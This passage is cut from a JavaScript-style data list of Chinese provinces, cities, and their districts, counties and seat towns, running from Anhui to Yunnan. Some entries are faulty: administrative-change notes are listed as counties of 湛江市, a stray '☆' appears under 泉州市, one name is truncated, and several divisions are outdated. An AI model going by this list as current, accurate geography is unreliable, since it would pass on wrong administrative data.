","宿松县","孚玉镇","望江县","雷阳镇","岳西县","天堂镇"]},{name:"黄山市",districtAndCounty:["屯溪区","黄山区","徽州区","歙县","徽城镇","休宁县","海阳镇","黟县","碧阳镇","祁门县","祁山镇"]},{name:"六安市",districtAndCounty:["金安区","裕安区","寿县","寿春镇","霍邱县","城关镇","舒城县","城关镇","金寨县","梅山镇","霍山县","衡山镇"]},{name:"巢湖市",districtAndCounty:["居巢区","庐江县","庐城镇","无为县","无城镇","含山县","环峰镇","和县","历阳镇"]},{name:"池州市",districtAndCounty:["贵池区","东至县","尧渡镇","石台县","七里镇","青阳县","蓉城镇"]},{name:"宣城市",districtAndCounty:["宣州区","宁国市","郎溪县","建平镇","广德县","桃州镇","泾县","泾川镇","旌德县","旌阳镇","绩溪县","华阳镇"]}]},{name:"福建省",city:[{name:"福州市",districtAndCounty:["鼓楼区","台江区","仓山区","马尾区","晋安区","福清市","长乐市","闽侯县","连江县","凤城镇","罗源县","凤山镇","闽清县","梅城镇","永泰县","樟城镇","平潭县","潭城镇"]},{name:"南平市",districtAndCounty:["延平区","邵武市","武夷山市","建瓯市","建阳市","顺昌县","浦城县","光泽县","杭川镇","松溪县","松源镇","政和县","熊山镇"]},{name:"莆田市",districtAndCounty:["城厢区","涵江区","荔城区","秀屿区","仙游县"]},{name:"三明市",districtAndCounty:["梅列区","三元区","永安市","明溪县","雪峰镇","清流县","龙津镇","宁化县","翠江镇","大田县","均溪镇","尤溪县","城关镇","沙县","将乐县","古镛镇","泰宁县","杉城镇","建宁县","濉城镇"]},{name:"泉州市",districtAndCounty:["鲤城区","丰泽区","洛江区","泉港区","石狮市","晋江市","南安市","惠安县","螺城镇","安溪县","凤城镇","永春县","桃城镇","德化县","浔中镇","金门县","☆"]},{name:"厦门市",districtAndCounty:["思明区","海沧区","湖里区","集美区","同安区","翔安区"]},{name:"漳州市",districtAndCounty:["芗城区","龙文区","龙海市","云霄县","云陵镇","漳浦县","绥安镇","诏安县","南诏镇","长泰县","武安镇","东山县","西埔镇","南靖县","山城镇","平和县","小溪镇","华安县","华丰镇"]},{name:"龙岩市",districtAndCounty:["新罗区","漳平市","长汀县","汀州镇","永定县","凤城镇","上杭县","临江镇","武平县","平川镇","连城县","莲峰镇"]},{name:"宁德市",districtAndCounty:["蕉城区","福安市","福鼎市","寿宁县","鳌阳镇","霞浦县","柘荣县","双城镇","屏南县","古峰镇","古田县","周宁县","狮城镇"]}]},{name:"江西省",city:[{name:"南昌市",districtAndCounty:["东湖区","西湖区","青云谱区","湾里区","青山湖区","南昌县","莲塘镇","新建县","长堎镇","安义县","龙津镇","进贤县","民和镇"]},{name:"九江市",districtAndCounty:["浔阳区","庐山区","瑞昌市","九江县","沙河街镇","武宁县","新宁镇","修水县","义宁镇","永修县","涂埠镇","德安县","蒲亭镇","星子县","南康镇","都昌县","都昌镇","湖口县","双钟镇","彭泽县","龙城镇"]},{name:"景德镇市",districtAndCounty:["珠山区","昌江区","乐平市","浮梁县","浮梁镇"]},{name:"鹰潭市",districtAndCounty:["月湖区","贵溪市","余江县","邓埠镇"]},{name:"新余市",districtAndCounty:["渝水区","分宜县","分宜镇"]},{name:"萍乡市",districtAndCounty:["安源区","湘东区","莲花县","琴亭镇","上栗县","上栗镇","芦溪县","芦溪镇"]},{name:"赣州市",districtAndCounty:["章贡区","瑞金市","南康市","赣县","梅林镇","信丰县","嘉定镇","大余县","南安镇","上犹县","东山镇","崇义县","横水镇","安远县","欣山镇","龙南县","龙南镇","定南县","历市镇","全南县","城厢镇","宁都县","梅江镇","于都县","贡江镇","兴国县","潋江镇","会昌县","文武坝镇","寻乌县","长宁镇","石城县","琴江镇"]},{name:"上饶市",districtAndCounty:["信州区","德兴市","上饶县","旭日镇","广丰县","永丰镇","玉山县","冰溪镇","铅山县","河口镇","横峰县","岑阳镇","弋阳县","弋江镇","余干县","玉亭镇","鄱阳县","鄱阳镇","万年县","陈营镇","婺源县","紫阳镇"]},{name:"抚州市",districtAndCounty:["临川区","南城县","建昌镇","黎川县","日峰镇","南丰县","琴城镇","崇仁县","巴山镇","乐安县","鳌溪镇","宜黄县","凤冈镇","金溪县","秀谷镇","资溪县","鹤城镇","东乡县","孝岗镇","广昌县","旴江镇"]},{name:"宜春市",districtAndCounty:["袁州区","丰城市","樟树市","高安市","奉新县","冯川镇","万载县","上高县","宜丰县","新昌镇","靖安县","双溪镇","铜鼓县","永宁镇"]},{name:"吉安市",districtAndCounty:["吉州区","青原区","井冈山市","厦坪镇","吉安县","敦厚镇","吉水县","文峰镇","峡江县","水边镇","新干县","金川镇","永丰县","恩江镇","泰和县","澄江镇","遂川县","泉江镇","万安县","芙蓉镇","安福县","平都镇","永新县","禾川镇"]}]},{name:"山东省",city:[{name:"济南市",districtAndCounty:["市中区","历下区","槐荫区","天桥区","历城区","长清区","章丘市","平阴县","平阴镇","济阳县","济阳镇","商河县"]},{name:"青岛市",districtAndCounty:["市南区","市北区","四方区","黄岛区","崂山区","城阳区","李沧区","胶州市","即墨市","平度市","胶南市","莱西市"]},{name:"聊城市",districtAndCounty:["东昌府区","临清市","阳谷县","莘县","茌平县","东阿县","冠县","冠城镇","高唐县"]},{name:"德州市",districtAndCounty:["德城区","乐陵市","禹城市","陵县","陵城镇","平原县","夏津县","夏津镇","武城县","武城镇","齐河县","晏城镇","临邑县","宁津县","宁津镇","庆云县","庆云镇"]},{name:"东营市",districtAndCounty:["东营区","河口区","垦利县","垦利镇","利津县","利津镇","广饶县","广饶镇"]},{name:"淄博市",districtAndCounty:["张店区","淄川区","博山区","临淄区","周村区","桓台县","索镇","高青县","田镇","沂源县","南麻镇"]},{name:"潍坊市",districtAndCounty:["潍城区","寒亭区","坊子区","奎文区","安丘市","昌邑市","高密市","青州市","诸城市","寿光市","临朐县","昌乐县"]},{name:"烟台市",districtAndCounty:["莱山区","芝罘区","福山区","牟平区","栖霞市","海阳市","龙口市","莱阳市","莱州市","蓬莱市","招远市","长岛县","南长山镇"]},{name:"威海市",districtAndCounty:["环翠区","荣成市","乳山市","文登市"]},{name:"日照市",districtAndCounty:["东港区","岚山区","五莲县","洪凝镇","莒县","城阳镇"]},{name:"临沂市",districtAndCounty:["兰山区","罗庄区","河东区","郯城县","郯城镇","苍山县","卞庄镇","莒南县","十字路镇","沂水县","沂水镇","蒙阴县","蒙阴镇","平邑县","平邑镇","费县","费城镇","沂南县","界湖镇","临沭县","临沭镇"]},{name:"枣庄市",districtAndCounty:["薛城区","市中区","峄城区","台儿庄区","山亭区","滕州市"]},{name:"济宁市",districtAndCounty:["市中区","任城区","曲阜市","兖州市","邹城市","微山县","鱼台县","谷亭镇","金乡县","金乡镇","嘉祥县","嘉祥镇","汶上县","汶上镇","泗水县","梁山县","梁山镇"]},{name:"泰安市",districtAndCounty:["泰山区","岱岳区","新泰市","肥城市","宁阳县","宁阳镇","东平县","东平镇"]},{name:"莱芜市",districtAndCounty:["莱城区","钢城区"]},{name:"滨州市",districtAndCounty:["滨城区","惠民县","惠民镇","阳信县","阳信镇","无棣县","无棣镇","沾化县","富国镇","博兴县","博兴镇","邹平县"]},{name:"菏泽市",districtAndCounty:["牡丹区","曹县","曹城镇","定陶县","定陶镇","成武县","成武镇","单县","单城镇","巨野县","巨野镇","郓城县","郓城镇","鄄城县","鄄城镇","东明县","城关镇"]}]},{name:"河南省",city:[{name:"郑州市",districtAndCounty:["中原区","二七区","管城回族区","金水区","上街区","惠济区","新郑市","登封市","新密市","巩义市","荥阳市","中牟县","城关镇"]},{name:"开封市",districtAndCounty:["鼓楼区","龙亭区","顺河回族区","禹王台区","金明区","杞县","城关镇","通许县","城关镇","尉氏县","城关镇","开封县","城关镇","兰考县","城关镇"]},{name:"三门峡市",districtAndCounty:["湖滨区","义马市","灵宝市","渑池县","城关镇","陕县","大营镇","卢氏县","城关镇"]},{name:"洛阳市",districtAndCounty:["西工区","老城区","瀍河回族区","涧西区","吉利区","洛龙区","偃师市","孟津县","城关镇","新安县","城关镇","栾川县","城关镇","嵩县","城关镇","汝阳县","城关镇","宜阳县","城关镇","洛宁县","城关镇","伊川县","城关镇"]},{name:"焦作市",districtAndCounty:["解放区","山阳区","中站区","马村区","孟州市","沁阳市","修武县","城关镇","博爱县","清化镇","武陟县","木城镇","温县","温泉镇"]},{name:"新乡市",districtAndCounty:["卫滨区","红旗区","凤泉区","牧野区","卫辉市","辉县市","新乡县","新乡市红旗区","获嘉县","城关镇","原阳县","城关镇","延津县","城关镇","封丘县","城关镇","长垣县","城关镇"]},{name:"鹤壁市",districtAndCounty:["淇滨区","山城区","鹤山区","浚县","城关镇","淇县","朝歌镇"]},{name:"安阳市",districtAndCounty:["北关区","文峰区","殷都区","龙安区","林州市","安阳县","安阳市北关区","汤阴县","城关镇","滑县","道口镇","内黄县","城关镇"]},{name:"濮阳市",districtAndCounty:["华龙区","清丰县","城关镇","南乐县","城关镇","范县","城关镇","台前县","城关镇","濮阳县","城关镇"]},{name:"商丘市",districtAndCounty:["梁园区","睢阳区","永城市","虞城县","城关镇","民权县","城关镇","宁陵县","城关镇","睢县","城关镇","夏邑县","城关镇","柘城县","城关镇"]},{name:"许昌市",districtAndCounty:["魏都区","禹州市","长葛市","许昌县","许昌市魏都区","鄢陵县","安陵镇","襄城县","城关镇"]},{name:"漯河市",districtAndCounty:["源汇区","郾城区","召陵区","舞阳县","舞泉镇","临颍县","城关镇"]},{name:"平顶山市",districtAndCounty:["新华区","卫东区","湛河区","石龙区","舞钢市","汝州市","宝丰县","城关镇","叶县","昆阳镇","鲁山县","鲁阳镇","郏县","城关镇"]},{name:"南阳市",districtAndCounty:["卧龙区","宛城区","邓州市","南召县","城关镇","方城县","城关镇","西峡县","镇平县","城关镇","内乡县","城关镇","淅川县","社旗县","赊店镇","唐河县","新野县","城关镇","桐柏县","城关镇"]},{name:"信阳市",districtAndCounty:["河区","平桥区","息县","城关镇","淮滨县","城关镇","潢川县","光山县","固始县","城关镇","商城县","城关镇","罗山县","城关镇","新县","新集镇"]},{name:"周口市",districtAndCounty:["川汇区","项城市","扶沟县","城关镇","西华县","城关镇","商水县","城关镇","太康县","城关镇","鹿邑县","城关镇","郸城县","城关镇","淮阳县","城关镇","沈丘县","槐店镇"]},{name:"驻马店市",districtAndCounty:["驿城区","确山县","盘龙镇","泌阳县","泌水镇","遂平县","灈阳镇","西平县","上蔡县","蔡都镇","汝南县","汝宁镇","平舆县","古槐镇","新蔡县","古吕镇","正阳县","真阳镇"]},{name:"济源市",districtAndCounty:[]}]},{name:"湖北省",city:[{name:"武汉市",districtAndCounty:["江岸区","江汉区","硚口区","汉阳区","武昌区","青山区","洪山区","东西湖区","汉南区","蔡甸区","江夏区","黄陂区","新洲区"]},{name:"十堰市",districtAndCounty:["张湾区","茅箭区","丹江口市","郧县","城关镇","竹山县","城关镇","房县","城关镇","郧西县","城关镇","竹溪县","城关镇"]},{name:"襄樊市",districtAndCounty:["襄城区","樊城区","襄阳区","老河口市","枣阳市","宜城市","南漳县","城关镇","谷城县","城关镇","保康县","城关镇"]},{name:"荆门市",districtAndCounty:["东宝区","掇刀区","钟祥市","沙洋县","沙洋镇","京山县","新市镇"]},{name:"孝感市",districtAndCounty:["孝南区","应城市","安陆市","汉川市","孝昌县","花园镇","大悟县","城关镇","云梦县","城关镇"]},{name:"黄冈市",districtAndCounty:["黄州区","麻城市","武穴市","红安县","城关镇","罗田县","凤山镇","英山县","温泉镇","浠水县","清泉镇","蕲春县","漕河镇","黄梅县","黄梅镇","团风县","团风镇"]},{name:"鄂州市",districtAndCounty:["鄂城区","梁子湖区","华容区"]},{name:"黄石市",districtAndCounty:["黄石港区","西塞山区","下陆区","铁山区","大冶市","阳新县","兴国镇"]},{name:"咸宁市",districtAndCounty:["咸安区","赤壁市","嘉鱼县","鱼岳镇","通城县","隽水镇","崇阳县","天城镇","通山县","通羊镇"]},{name:"荆州市",districtAndCounty:["沙市区","荆州区","石首市","洪湖市","松滋市","江陵县","郝穴镇","公安县","斗湖堤镇","监利县","容城镇"]},{name:"宜昌市",districtAndCounty:["西陵区","伍家岗区","点军区","猇亭区","夷陵区","枝江市","宜都市","当阳市","远安县","鸣凤镇","兴山县","古夫镇","秭归县","茅坪镇","长阳土家族自治县","龙舟坪镇","五峰土家族自治县","五峰镇"]},{name:"随州市",districtAndCounty:["曾都区","广水市"]},{name:"省直辖县级行政单位",districtAndCounty:["仙桃市","天门市","潜江市","神农架林区","松柏镇"]},{name:"恩施州",districtAndCounty:["恩施市","利川市","建始县","业州镇","巴东县","信陵镇","宣恩县","珠山镇","咸丰县","高乐山镇","来凤县","翔凤镇","鹤峰县","容美镇"]}]},{name:"湖南省",city:[{name:"长沙市",districtAndCounty:["长沙市","岳麓区","芙蓉区","天心区","开福区","雨花区","浏阳市","长沙县","星沙镇","望城县","高塘岭镇","宁乡县","玉潭镇"]},{name:"张家界市",districtAndCounty:["永定区","武陵源区","慈利县","零阳镇","桑植县","澧源镇"]},{name:"常德市",districtAndCounty:["武陵区","鼎城区","津市市","安乡县","城关镇","汉寿县","龙阳镇","澧县","澧阳镇","临澧县","安福镇","桃源县","漳江镇","石门县","楚江镇"]},{name:"益阳市",districtAndCounty:["赫山区","资阳区","沅江市","南县","南洲镇","桃江县","桃花江镇","安化县","东坪镇"]},{name:"岳阳市",districtAndCounty:["岳阳楼区","君山区","云溪区","汨罗市","临湘市","岳阳县","荣家湾镇","华容县","城关镇","湘阴县","文星镇","平江县","汉昌镇"]},{name:"株洲市",districtAndCounty:["天元区","荷塘区","芦淞区","石峰区","醴陵市","株洲县","渌口镇","攸县","城关镇","茶陵县","城关镇","炎陵县","霞阳镇"]},{name:"湘潭市",districtAndCounty:["岳塘区","雨湖区","湘乡市","韶山市","湘潭县","易俗河镇"]},{name:"衡阳市",districtAndCounty:["雁峰区","珠晖区","石鼓区","蒸湘区","南岳区","常宁市","耒阳市","衡阳县","西渡镇","衡南县","云集镇","衡山县","开云镇","衡东县","城关镇","祁东县","洪桥镇"]},{name:"郴州市",districtAndCounty:["北湖区","苏仙区","资兴市","桂阳县","城关镇","永兴县","城关镇","宜章县","城关镇","嘉禾县","城关镇","临武县","城关镇","汝城县","城关镇","桂东县","城关镇","安仁县","城关镇"]},{name:"永州市",districtAndCounty:["冷水滩区","零陵区","东安县","白牙市镇","道县","道江镇","宁远县","舜陵镇","江永县","潇浦镇","蓝山县","塔峰镇","新田县","龙泉镇","双牌县","泷泊镇","祁阳县","浯溪镇","江华瑶族自治县","沱江镇"]},{name:"邵阳市",districtAndCounty:["双清区","大祥区","北塔区","武冈市","邵东县","两市镇","邵阳县","塘渡口镇","新邵县","酿溪镇","隆回县","桃洪镇","洞口县","洞口镇","绥宁县","长铺镇","新宁县","金石镇","城步苗族自治县","儒林镇"]},{name:"怀化市",districtAndCounty:["鹤城区","洪江市","沅陵县","沅陵镇","辰溪县","辰阳镇","溆浦县","卢峰镇","中方县","中方镇","会同县","林城镇","麻阳苗族自治县","高村镇","新晃侗族自治县","新晃镇","芷江侗族自治县","芷江镇","靖州苗族侗族自治县","渠阳镇","通道侗族自治县","双江镇"]},{name:"娄底市",districtAndCounty:["娄星区","冷水江市","涟源市","双峰县","永丰镇","新化县","上梅镇"]},{name:"湘西州",districtAndCounty:["吉首市","泸溪县","白沙镇","凤凰县","沱江镇","花垣县","花垣镇","保靖县","迁陵镇","古丈县","古阳镇","永顺县","灵溪镇","龙山县"]}]},{name:"广东省",city:[{name:"广州市",districtAndCounty:["越秀区","荔湾区","海珠区","天河区","白云区","黄埔区","番禺区","花都区","南沙区","萝岗区","增城市","从化市"]},{name:"深圳市",districtAndCounty:["福田区","罗湖区","南山区","宝安区","龙岗区","盐田区"]},{name:"清远市",districtAndCounty:["清城区","英德市","连州市","佛冈县","石角镇","阳山县","阳城镇","清新县","太和镇","连山壮族瑶族自治县","吉田镇","连南瑶族自治县","三江镇"]},{name:"韶关市",districtAndCounty:["浈江区","武江区","曲江区","乐昌市","南雄市","始兴县","太平镇","仁化县","仁化镇","翁源县","龙仙镇","新丰县","乳源瑶族自治县","乳城镇"]},{name:"河源市",districtAndCounty:["源城区","紫金县","紫城镇","龙川县","老隆镇","连平县","元善镇","和平县","阳明镇","东源县","仙塘镇"]},{name:"梅州市",districtAndCounty:["梅江区","兴宁市","梅县","程江镇","大埔县","湖寮镇","丰顺县","汤坑镇","五华县","水寨镇","平远县","大柘镇","蕉岭县","蕉城镇"]},{name:"潮州市",districtAndCounty:["湘桥区","潮安县","庵埠镇","饶平县","黄冈镇"]},{name:"汕头市",districtAndCounty:["金平区","濠江区","龙湖区","潮阳区","潮南区","澄海区","南澳县","后宅镇"]},{name:"揭阳市",districtAndCounty:["榕城区","普宁市","揭东县","曲溪镇","揭西县","河婆镇","惠来县","惠城镇"]},{name:"汕尾市",districtAndCounty:["城区","陆丰市","海丰县","海城镇","陆河县","河田镇"]},{name:"惠州市",districtAndCounty:["惠城区","惠阳区","博罗县","罗阳镇","惠东县","龙门县"]},{name:"东莞市",districtAndCounty:[]},{name:"珠海市",districtAndCounty:["香洲区","斗门区","金湾区"]},{name:"中山市",districtAndCounty:[]},{name:"江门市",districtAndCounty:["江海区","蓬江区","新会区","恩平市","台山市","开平市","鹤山市"]},{name:"佛山市",districtAndCounty:["禅城区","南海区","顺德区","三水区","高明区"]},{name:"肇庆市",districtAndCounty:["端州区","鼎湖区","高要市","四会市","广宁县","南街镇","怀集县","怀城镇","封开县","江口镇","德庆县"]},{name:"云浮市",districtAndCounty:["云城区","罗定市","云安县","六都镇","新兴县","新城镇","郁南县","都城镇"]},{name:"阳江市",districtAndCounty:["江城区","阳春市","阳西县","织镇","阳东县","东城镇"]},{name:"茂名市",districtAndCounty:["茂南区","茂港区","化州市","信宜市","高州市","电白县","水东镇"]},{name:"湛江市",districtAndCounty:["赤坎区","霞山区","坡头区","麻章区","吴川市","廉江市","雷州市","遂溪县","遂城镇","徐闻县","撤销广州市东山区","芳村区","设立广州市南沙区","萝岗区"]}]},{name:"广西",city:[{name:"南宁市",districtAndCounty:["青秀区","兴宁区","江南区","西乡塘区","良庆区","邕宁区","武鸣县","横县","宾阳县","上林县","隆安县","马山县"]},{name:"桂林市",districtAndCounty:["象山区","叠彩区","秀峰区","七星区","雁山区","阳朔县","阳朔镇","临桂县","临桂镇","灵川县","灵川镇","全州县","全州镇","兴安县","兴安镇","永福县","永福镇","灌阳县","灌阳镇","资源县","资源镇","平乐县","平乐镇","荔浦县","荔城镇","龙胜各族自治县","龙胜镇","恭城瑶族自治县","恭城镇"]},{name:"柳州市",districtAndCounty:["城中区","鱼峰区","柳南区","柳北区","柳江县","拉堡镇","柳城县","大埔镇","鹿寨县","鹿寨镇","融安县","长安镇","三江侗族自治县","古宜镇","融水苗族自治县","融水镇"]},{name:"梧州市",districtAndCounty:["万秀区","蝶山区","长洲区","岑溪市","苍梧县","龙圩镇","藤县","藤州镇","蒙山县","蒙山镇"]},{name:"贵港市",districtAndCounty:["港北区","港南区","覃塘区","桂平市","平南县","平南镇"]},{name:"玉林市",districtAndCounty:["玉州区","北流市","兴业县","石南镇","容县","容州镇","陆川县","陆城镇","博白县","博白镇"]},{name:"钦州市",districtAndCounty:["钦南区","钦北区","灵山县","灵城镇","浦北县","小江镇"]},{name:"北海市",districtAndCounty:["海城区","银海区","铁山港区","合浦县","廉州镇"]},{name:"防城港市",districtAndCounty:["港口区","防城区","东兴市","上思县","思阳镇"]},{name:"崇左市",districtAndCounty:["江州区","凭祥市","扶绥县","新宁镇","大新县","桃城镇","天等县","天等镇","宁明县","城中镇","龙州县","龙州镇"]},{name:"百色市",districtAndCounty:["右江区","田阳县","田州镇","田东县","平马镇","平果县","马头镇","德保县","城关镇","靖西县","新靖镇","那坡县","城厢镇","凌云县","泗城镇","乐业县","同乐镇","西林县","八达镇","田林县","乐里镇","隆林各族自治县","新州镇"]},{name:"河池市",districtAndCounty:["金城江区","宜州市","南丹县","城关镇","天峨县","六排镇","凤山县","凤城镇","东兰县","东兰镇","巴马瑶族自治县","巴马镇","都安瑶族自治县","安阳镇","大化瑶族自治县","大化镇","罗城仫佬族自治县","东门镇","环江毛南族自治县","思恩镇"]},{name:"来宾市",districtAndCounty:["兴宾区","合山市","象州县","象州镇","武宣县","武宣镇","忻城县","城关镇","金秀瑶族自治县","金秀镇"]},{name:"贺州市",districtAndCounty:["八步区","昭平县","昭平镇","钟山县","钟山镇","富川瑶族自治县","富阳镇"]}]},{name:"海南省",city:[{name:"海口市",districtAndCounty:["龙华区","秀英区","琼山区","美兰区"]},{name:"三亚市",districtAndCounty:[]},{name:"省直辖行政单位",districtAndCounty:["文昌市","琼海市","万宁市","五指山市","东方市","儋州市","临高县","临城镇","澄迈县","金江镇","定安县","定城镇","屯昌县","屯城镇","昌江黎族自治县","石碌镇","白沙黎族自治县","牙叉镇","琼中黎族苗族自治县","营根镇","陵水黎族自治县","椰林镇","保亭黎族苗族自治县","保城镇","乐东黎族自治县","抱由镇"]}]},{name:"四川省",city:[{name:"成都市",districtAndCounty:["青羊区","锦江区","金牛区","武侯区","成华区","龙泉驿区","青白江区","新都区","温江区","都江堰市","彭州市","邛崃市","崇州市","金堂县","赵镇","双流县","郫县","郫筒镇","大邑县","晋原镇","蒲江县","鹤山镇","新津县","五津镇"]},{name:"广元市",districtAndCounty:["市中区","元坝区","朝天区","旺苍县","东河镇","青川县","乔庄镇","剑阁县","下寺镇","苍溪县","陵江镇"]},{name:"绵阳市",districtAndCounty:["涪城区","游仙区","江油市","三台县","潼川镇","盐亭县","云溪镇","安县","花荄镇","梓潼县","文昌镇","北川羌族自治县","曲山镇","平武县","龙安镇"]},{name:"德阳市",districtAndCounty:["旌阳区","什邡市","广汉市","绵竹市","罗江县","罗江镇","中江县","凯江镇"]},{name:"南充市",districtAndCounty:["顺庆区","高坪区","嘉陵区","阆中市","南部县","南隆镇","营山县","朗池镇","蓬安县","周口镇","仪陇县","新政镇","西充县","晋城镇"]},{name:"广安市",districtAndCounty:["广安区","华蓥市","岳池县","九龙镇","武胜县","沿口镇","邻水县","鼎屏镇"]},{name:"遂宁市",districtAndCounty:["船山区","安居区","蓬溪县","赤城镇","射洪县","太和镇","大英县","蓬莱镇"]},{name:"内江市",districtAndCounty:["市中区","东兴区","威远县","严陵镇","资中县","重龙镇","隆昌县","金鹅镇"]},{name:"乐山市",districtAndCounty:["市中区","沙湾区","五通桥区","金口河区","峨眉山市","犍为县","玉津镇","井研县","研城镇","夹江县","漹城镇","沐川县","沐溪镇","峨边彝族自治县","沙坪镇","马边彝族自治县","民建镇"]},{name:"自贡市",districtAndCounty:["自流井区","大安区","贡井区","沿滩区","荣县","旭阳镇","富顺县","富世镇"]},{name:"泸州市",districtAndCounty:["江阳区","纳溪区","龙马潭区","泸县","福集镇","合江县","合江镇","叙永县","叙永镇","古蔺县","古蔺镇"]},{name:"宜宾市",districtAndCounty:["翠屏区","宜宾县","柏溪镇","南溪县","南溪镇","江安县","江安镇","长宁县","长宁镇","高县","庆符镇","筠连县","筠连镇","珙县","巡场镇","兴文县","中城镇","屏山县","屏山镇"]},{name:"攀枝花市",districtAndCounty:["东区","西区","仁和区","米易县","攀莲镇","盐边县","桐子林镇"]},{name:"巴中市",districtAndCounty:["巴州区","通江县","诺江镇","南江县","南江镇","平昌县","江口镇"]},{name:"达州市",districtAndCounty:["通川区","万源市","达县","南外镇","宣汉县","东乡镇","开江县","新宁镇","大竹县","竹阳镇","渠县","渠江镇"]},{name:"资阳市",districtAndCounty:["雁江区","简阳市","乐至县","天池镇","安岳县","岳阳镇"]},{name:"眉山市",districtAndCounty:["东坡区","仁寿县","文林镇","彭山县","凤鸣镇","洪雅县","洪川镇","丹棱县","丹棱镇","青神县","城厢镇"]},{name:"雅安市",districtAndCounty:["雨城区","名山县","蒙阳镇","荥经县","严道镇","汉源县","富林镇","石棉县","新棉镇","天全县","城厢镇","芦山县","芦阳镇","宝兴县","穆坪镇"]},{name:"阿坝州",districtAndCounty:["马尔康县","马尔康镇","汶川县","威州镇","理县","杂谷脑镇","茂县","凤仪镇","松潘县","进安镇","九寨沟县","永乐镇","金川县","金川镇","小金县","美兴镇","黑水县","芦花镇","壤塘县","壤柯镇","阿坝县","阿坝镇","若尔盖县","达扎寺镇","红原县","邛溪镇"]},{name:"甘孜州",districtAndCounty:["康定县","炉城镇","泸定县","泸桥镇","丹巴县","章谷镇","九龙县","呷尔镇","雅江县","河口镇","道孚县","鲜水镇","炉霍县","新都镇","甘孜县","甘孜镇","新龙县","茹龙镇","德格县","更庆镇","白玉县","建设镇","石渠县","尼呷镇","色达县","色柯镇","理塘县","高城镇","巴塘县","夏邛镇","乡城县","桑披镇","稻城县","金珠镇","得荣县","松麦镇"]},{name:"凉山州",districtAndCounty:["西昌市","盐源县","盐井镇","德昌县","德州镇","会理县","城关镇","会东县","会东镇","宁南县","披砂镇","普格县","普基镇","布拖县","特木里镇","金阳县","天地坝镇","昭觉县","新城镇","喜德县","光明镇","冕宁县","城厢镇","越西县","越城镇","甘洛县","新市坝镇","美姑县","巴普镇","雷波县","锦城镇","木里藏族自治县","乔瓦镇"]}]},{name:"贵州省",city:[{name:"贵阳市",districtAndCounty:["乌当区","南明区","云岩区","花溪区","白云区","小河区","清镇市","开阳县","城关镇","修文县","龙场镇","息烽县","永靖镇"]},{name:"六盘水市",districtAndCounty:["钟山区","盘县","红果镇","六枝特区","平寨镇","水城县"]},{name:"遵义市",districtAndCounty:["红花岗区","汇川区","赤水市","仁怀市","遵义县","南白镇","桐梓县","娄山关镇","绥阳县","洋川镇","正安县","凤仪镇","凤冈县","龙泉镇","湄潭县","湄江镇","余庆县","白泥镇","习水县","东皇镇","道真仡佬族苗族自治县","玉溪镇","务川仡佬族苗族自治县","都濡镇"]},{name:"安顺市",districtAndCounty:["西秀区","平坝县","城关镇","普定县","城关镇","关岭布依族苗族自治县","关索镇","镇宁布依族苗族自治县","城关镇","紫云苗族布依族自治县","松山镇"]},{name:"毕节地区",districtAndCounty:["毕节市","大方县","大方镇","黔西县","城关镇","金沙县","城关镇","织金县","城关镇","纳雍县","雍熙镇","赫章县","城关镇","威宁彝族回族苗族自治县","草海镇"]},{name:"铜仁地区",districtAndCounty:["铜仁市","江口县","双江镇","石阡县","汤山镇","思南县","思唐镇","德江县","青龙镇","玉屏侗族自治县","平溪镇","印江土家族苗族自治县","峨岭镇","沿河土家族自治县","和平镇","松桃苗族自治县","蓼皋镇","万山特区","万山镇"]},{name:"黔东南州",districtAndCounty:["凯里市","黄平县","新州镇","施秉县","城关镇","三穗县","八弓镇","镇远县","阳镇","岑巩县","思旸镇","天柱县","凤城镇","锦屏县","三江镇","剑河县","革东镇","台江县","台拱镇","黎平县","德凤镇","榕江县","古州镇","从江县","丙妹镇","雷山县","丹江镇","麻江县","杏山镇","丹寨县","龙泉镇"]},{name:"黔南州",districtAndCounty:["都匀市","福泉市","荔波县","玉屏镇","贵定县","城关镇","瓮安县","雍阳镇","独山县","城关镇","平塘县","平湖镇","罗甸县","龙坪镇","长顺县","长寨镇","龙里县","龙山镇","惠水县","和平镇","三都水族自治县","三合镇"]},{name:"黔西南州",districtAndCounty:["兴义市","兴仁县","城关镇","普安县","盘水镇","晴隆县","莲城镇","贞丰县","珉谷镇","望谟县","复兴镇","册亨县","者楼镇","安龙县","新安镇"]}]},{name:"云南省",city:[{name:"昆明市",districtAndCounty:["盘龙区","五华区","官渡区","西山区","东川区","安宁市","呈贡县","龙城镇","晋宁县","昆阳镇","富民县","永定镇","宜良县","匡远镇","嵩明县","嵩阳镇","石林彝族自治县","鹿阜镇","禄劝彝族苗族自治县","屏山镇","寻甸回族彝族自治县","仁德镇"]},{name:"曲靖市",districtAndCounty:["麒麟区","宣威市","马龙县","通泉镇","沾益县","西平镇","富源县","中安镇","罗平县","罗雄镇","师宗县","丹凤镇","陆良县","中枢镇","会泽县","金钟镇"]},{name:"玉溪市",districtAndCounty:["红塔区","江川县","大街镇","澄江县","凤麓镇","通海县","秀山镇","华宁县","宁州镇","易门县","龙泉镇","峨山彝族自治县","双江镇","新平彝族傣族自治县","桂山镇","元江哈尼族彝族傣族自治县","澧江镇"]},{name:"保山市",districtAndCounty:["隆阳区","施甸县","甸阳镇","腾冲县","腾越镇","龙陵县","龙山镇","昌宁县","田园镇"]},{name:"昭通市",districtAndCounty:["昭阳区","鲁甸县","文屏镇","巧家县","新华镇","盐津县","盐井镇","大关县","翠华镇","永善县","溪落渡镇","绥江县","中城镇","镇雄县","乌峰镇","彝良县","角奎镇","威信县","扎西镇","水富县","向家坝镇"]},{name:"丽江市",districtAndCounty:["古城区","永胜县","永北镇","华坪县","中心镇","玉龙纳西族自治县","黄山镇","宁蒗彝族自治县","大兴镇"]},{name:"思茅市",districtAndCounty:["翠云区","普洱哈尼族彝族自治县","宁洱镇","墨江哈尼族自治县","联珠镇","景东彝族自治县","锦屏镇","景谷傣族彝族自治县","威远镇","镇沅彝族哈尼族拉祜族自治县","恩乐镇","江城哈尼族彝族自治县","勐烈镇","孟连傣族拉祜族佤族自治县","娜允镇","澜沧拉祜族自治县","勐朗镇","西盟佤族自治县","勐梭镇"]},{name:"临沧市",districtAndCounty:["临翔区","凤庆县","凤山镇","云县","爱华镇","永德县","德党镇","镇康县","南伞镇","双江拉祜族佤族布朗族傣族自治县","勐勐镇","耿马傣族佤族自治县","耿马镇","沧源佤族自治县","勐董镇"]},{name:"德宏州",districtAndCounty:["潞西市","瑞丽市","梁河县","遮岛镇","盈江县","平原镇","陇川县","章凤镇"]},{name:"怒江州",districtAndCounty:["泸水县六库镇","泸水县","六库镇","福贡县","上帕镇","贡山独龙族怒族自治县","茨开镇","兰坪白族普米族自治县","金顶镇"]},{name:"迪庆州",